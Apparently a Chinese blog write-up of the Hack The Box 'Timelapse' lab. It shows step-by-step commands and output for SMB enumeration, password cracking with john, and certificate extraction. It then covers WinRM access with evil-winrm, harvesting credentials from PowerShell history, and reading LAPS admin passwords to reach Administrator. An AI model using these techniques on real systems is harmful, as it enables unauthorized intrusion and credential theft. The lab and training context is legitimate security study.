其实昨天就写得差不多了,处理了点细节,今天又是下午2点才起床,明明我昨晚3点就睡了的,草。
这篇文章不小心误删了,吓尿了。
这是一个windows内网环境的一个靶机
# Nmap 7.92 scan initiated Fri Apr 1 17:28:39 2022 as: nmap -sVC -p- -T4 -v -oN nmap/timelapse timelapse.htb
Nmap scan report for timelapse.htb (10.10.11.152)
Host is up (0.037s latency).
Not shown: 65517 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-04-01 18:30:18Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
3269/tcp open globalcatLDAPssl?
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
| tls-alpn:
|_ http/1.1
|_http-title: Not Found
|_ssl-date: 2022-04-01T18:31:48+00:00; +7h59m53s from scanner time.
| ssl-cert: Subject: commonName=dc01.timelapse.htb
| Issuer: commonName=dc01.timelapse.htb
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-10-25T14:05:29
| Not valid after: 2022-10-25T14:25:29
| MD5: e233 a199 4504 0859 013f b9c5 e4f6 91c3
|_SHA-1: 5861 acf7 76b8 703f d01e e25d fc7c 9952 a447 7652
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49692/tcp open msrpc Microsoft Windows RPC
58280/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2022-04-01T18:31:09
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
|_clock-skew: mean: 7h59m52s, deviation: 0s, median: 7h59m52s
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Apr 1 17:31:55 2022 -- 1 IP address (1 host up) scanned in 195.98 seconds
开放了139和445端口,smb服务
用hydra爆破会出错,网上看了一下htb的机器都这样,貌似得需要旧版本的hydra smb库。
┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P /usr/share/wordlists/rockyou.txt smb://10.10.11.152
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpose
s (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-14 03:17:54
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 28688798 login tries (l:2/p:14344399), ~28688798 tries per task
[DATA] attacking smb://10.10.11.152:445/
[ERROR] no reply from target smb://10.10.11.152:445/
直接尝试guest用户匿名访问
┌──(kali㉿kali)-[~]
└─$ smbmap -u guest -p "" -H 10.10.11.152
[+] IP: 10.10.11.152:445 Name: 10.10.11.152
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON NO ACCESS Logon server share
Shares READ ONLY
SYSVOL NO ACCESS Logon server share
开放了IPC$和Shares,尝试访问
┌──(kali㉿kali)-[~]
└─$ smbclient \\\\10.10.11.152\\IPC$ -U guest #IPC$权限不够 1 ⨯
Enter WORKGROUP\guest's password:
Try "help" to get a list of possible commands.
smb: \> dir
NT_STATUS_INVALID_INFO_CLASS listing \*
┌──(kali㉿kali)-[~]
└─$ smbclient \\\\10.10.11.152\\Shares -U guest 130 ⨯
Enter WORKGROUP\guest's password:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Mon Oct 25 11:39:15 2021
.. D 0 Mon Oct 25 11:39:15 2021
Dev D 0 Mon Oct 25 15:40:06 2021
HelpDesk D 0 Mon Oct 25 11:48:42 2021
6367231 blocks of size 4096. 1222161 blocks available
smb: \> cd Dev
smb: \Dev\> dir
. D 0 Mon Oct 25 15:40:06 2021
.. D 0 Mon Oct 25 15:40:06 2021
winrm_backup.zip A 2611 Mon Oct 25 11:46:42 2021
6367231 blocks of size 4096. 1342549 blocks available
smb: \Dev\> get winrm_backup.zip
getting file \Dev\winrm_backup.zip of size 2611 as winrm_backup.zip (1.2 KiloBytes/sec) (average 1.2 KiloBytes/sec)
smb: \Dev\> cd ..
smb: \> cd HelpDesk
smb: \HelpDesk\> dir
. D 0 Mon Oct 25 11:48:42 2021
.. D 0 Mon Oct 25 11:48:42 2021
LAPS.x64.msi A 1118208 Mon Oct 25 10:57:50 2021
LAPS_Datasheet.docx A 104422 Mon Oct 25 10:57:46 2021
LAPS_OperationsGuide.docx A 641378 Mon Oct 25 10:57:40 2021
LAPS_TechnicalSpecification.docx A 72683 Mon Oct 25 10:57:44 2021
6367231 blocks of size 4096. 1341023 blocks available
smb: \HelpDesk\> exit
找到了一个压缩包winrm_backup.zip,解压发现有密码。
┌──(kali㉿kali)-[~]
└─$ unzip winrm_backup.zip
Archive: winrm_backup.zip
[winrm_backup.zip] legacyy_dev_auth.pfx password:
skipping: legacyy_dev_auth.pfx incorrect password
┌──(kali㉿kali)-[~]
└─$ zip2john winrm_backup.zip > zip_hash 82 ⨯
Created directory: /home/kali/.john
ver 2.0 efh 5455 efh 7875 winrm_backup.zip/legacyy_dev_auth.pfx PKZIP Encr: TS_chk, cmplen=2405, decmplen=2555, crc=12EC5683 ts=72AA cs=72aa t
ype=8
┌──(kali㉿kali)-[~]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt zip_hash
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
supremelegacy (winrm_backup.zip/legacyy_dev_auth.pfx)
1g 0:00:00:00 DONE (2022-06-14 03:30) 4.761g/s 16540Kp/s 16540Kc/s 16540KC/s suzyqzb..superkebab
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
将zip 转化为hash,然后用john爆破,拿到密码supremelegacy。尝试解压,得到了一个legacyy_dev_auth.pfx文件。
发现还是有密码。
继续爆破
┌──(kali㉿kali)-[~]
└─$ pfx2john legacyy_dev_auth.pfx > pfx_hash
┌──(kali㉿kali)-[~]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt pfx_hash
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 256/256 AVX2 8x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
thuglegacy (legacyy_dev_auth.pfx)
1g 0:00:00:21 DONE (2022-06-14 03:37) 0.04668g/s 150875p/s 150875c/s 150875C/s thumper1990..thsco04
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
拿到密码thuglegacy,打开看看里面有啥。

一个私钥和证书但是不知道为啥只能导出证书。那就直接用openssl来导出。
┌──(kali㉿kali)-[~]
└─$ openssl pkcs12 -in legacyy_dev_auth.pfx -out cert.pem
Enter Import Password:
Enter PEM pass phrase:
Verifying - Enter PEM pass phrase:
┌──(kali㉿kali)-[~]
└─$ openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -nodes -out key.pem
Enter Import Password:
私钥提取出来的指纹一样,可以确定提取成功了。

查看证书

用于某种客户端验证,再结合压缩包名称winrm_backup.zip可以确定是winrm的证书和私钥了,同时主机也开放了5986端口。
直接用evil-winrm打。这里用kali自带的evil-winrm碰见了一个坑,用官网的安装方法覆盖安装一下就行了。
https://github.com/Hackplayers/evil-winrm
gem install evil-winrm
┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 10.10.11.152 -S -k key.pem -c cert.pem -p -u
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for Reline:Module
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyy
看样子是个低权,准备提权。
*Evil-WinRM* PS C:\Users\legacyy\Documents> upload /home/kali/winPEASx64.exe
Info: Uploading /home/kali/winPEASx64.exe to C:\Users\legacyy\Documents\winPEASx64.exe
Data: 2581844 bytes of 2581844 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\legacyy\Documents> dir
Directory: C:\Users\legacyy\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/14/2022 9:09 AM 1916212 winPEASx64.exe
*Evil-WinRM* PS C:\Users\legacyy\Documents> ./winPEASx64.exe
Program 'winPEASx64.exe' failed to run: Operation did not complete successfully because the file contains a virus or potentially unwanted soft
wareAt line:1 char:1
+ ./winPEASx64.exe
+ ~~~~~~~~~~~~~~~~.
At line:1 char:1
+ ./winPEASx64.exe
+ ~~~~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
擦,被杀了。懒的做免杀了,直接睡觉,然后做梦,然后我梦见了这个,powershell的历史命令。
%userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
😋,打开看看里面有啥。
*Evil-WinRM* PS C:\Users\legacyy\Documents> type C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.
txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
*Evil-WinRM* PS C:\Users\legacyy\Documents>
好家伙,我tm直接好家伙,用户名密码直接给我了。
svc_deploy:E3R$Q62^12p7PLlC%KWaxuaV
用evil-winrm登录
┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 10.10.11.152 -S -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for Reline:Module
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
==================== ============================================
timelapse\svc_deploy S-1-5-21-671920749-559770252-3318990721-3103
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
TIMELAPSE\LAPS_Readers Group S-1-5-21-671920749-559770252-3318990721-2601 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
可以看见timelapse\svc_deploy属于TIMELAPSE\LAPS_Readers组。🤤不了解laps,貌似就是个管理密码的东西。
https://adsecurity.org/?p=3164
google了一下这个组
https://itconnect.uw.edu/wares/msinf/ous/laps/
默认情况下,每个委派 OU 都有一个 LAPS 读者组,该组有权读取委派 OU 中所有计算机对象的密码。例如,Pottery OU 具有 u_msinf_delou_pottery_lapsreaders。每个 IT 支持组织都可以管理该组的成员资格,以授予或拒绝检索密码的能力。只有您的 OU 联系人组的成员才能管理您的 OU 的 LAPS 读者组。例如 Pottery OU Contacts 是 u_msinf_delou_pottery_oucontacts。要管理该组的成员,请导航到组服务,搜索您的 Laps Readers 组并根据需要添加/删除成员。
能读全部用户的密码,好耶😆。
我也不会powershell,反正这样就读到密码了。。。
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> get-adcomputer -filter {ms-mcs-admpwdexpirationtime -like '*'} -prop 'ms-mcs-admpwd' , 'ms-mcs-
admpwdexpirationtime'
DistinguishedName : CN=DC01,OU=Domain Controllers,DC=timelapse,DC=htb
DNSHostName : dc01.timelapse.htb
Enabled : True
ms-mcs-admpwd : #R[2u3+6c5-NSg&FBbmWixNP
ms-mcs-admpwdexpirationtime : 133001240354127216
Name : DC01
ObjectClass : computer
ObjectGUID : 6e10b102-6936-41aa-bb98-bed624c9b98f
SamAccountName : DC01$
SID : S-1-5-21-671920749-559770252-3318990721-1000
UserPrincipalName :
读取到密码#R[2u3+6c5-NSg&FBbmWixNP
Evil-winrm验证一下
┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 10.10.11.152 -S -u Administrator -p '#R[2u3+6c5-NSg&FBbmWixNP' 6 ⚙
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for Reline:Module
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
timelapse\administrator
Ok…